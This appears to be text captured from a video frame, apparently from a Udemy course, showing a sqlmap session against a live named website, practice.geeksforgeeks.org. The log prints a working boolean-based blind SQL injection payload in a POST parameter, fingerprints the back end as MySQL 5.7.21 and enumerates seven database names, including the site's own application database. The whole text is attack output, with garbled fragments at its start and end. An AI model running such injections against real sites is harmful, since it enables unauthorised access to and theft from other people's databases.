 's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting at 10:10:01
[10:10:01] [INFO] parsing HTTP request from 'blind.txt'
custom injection marker ('*') found in option '--data'. Do you want to process it? [Y/n/q] Y
[10:10:02] [INFO] resuming back-end DBMS 'mysql'
[10:10:02] [INFO] testing connection to the target URL
sqlmap got a 301 redirect to 'https://practice.geeksforgeeks.org/ajax/problemSubAjax.php'. Do you want to follow? [Y/n]
Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: offset=0&pid=1403907 AND 1131=1131&requestType=viewMore&sortBy=vote
---
[10:10:04] [INFO] the back-end DBMS is MySQL
[10:10:04] [INFO] fetching banner
[10:10:04] [INFO] resumed: 5.7.21-log
web application technology: Apache
back-end DBMS: MySQL 5
banner:    '5.7.21-log'
[10:10:04] [INFO] fetching database names
[10:10:04] [INFO] fetching number of databases
[10:10:04] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retri
eval
[10:10:04] [INFO] retrieved: 7
[10:10:14] [INFO] retrieved: information_schema
[10:12:39] [INFO] retrieved: gfgpractice
[10:14:19] [INFO] retrieved: innodb
[10:15:19] [INFO] retrieved: mysql
[10:16:04] [INFO] retrieved: performance_schema
[10:18:45] [INFO] retrieved: sys
[10:19:13] [INFO] retrieved: tmp
Udemy